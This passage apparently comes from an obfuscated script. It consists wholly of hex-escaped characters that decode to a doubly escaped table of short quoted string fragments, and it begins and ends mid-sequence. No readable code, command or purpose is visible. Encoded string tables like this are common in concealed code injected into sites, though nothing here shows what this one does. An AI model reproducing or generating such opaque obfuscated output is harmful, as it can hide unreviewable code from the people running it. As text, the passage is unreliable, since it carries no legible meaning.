C\x31\x31\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x31\x6A\x5C\x5C\x4A\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x65\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x52\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x53\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x74\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x31\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x74\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x31\x32\x5C\x5C\x31\x6F\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x31\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x48\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x31\x34\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x71\x5C\x5C\x4E\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x4E\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x31\x31\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x34\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x49\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x55\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x52\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x46\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x66\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x42\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x59\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x35\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x58\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x34\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x41\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x58\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x31\x6A\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x79\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x45\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x31\x76\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x55\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x31\x31\x5C\x5C\x70\x5C\x5C\x31\x39\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x76\x5C\x5C\x38\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x31\x76\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x76\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x31\x39\x5C\x5C\x31\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x55\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x76\x5C\x5C\x31\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x79\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x49\x5C\x5C\x31\x39\x5C\x5C\x54\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x4F\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x31\x39\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x76\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x31\x32\x5C\x5C\x48\x5C\x5C\x41\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x31\x5C\x5C\x31\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x4F\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x48\x5C\x5C\x4F\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x57\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x5C\x4E\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x52\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x6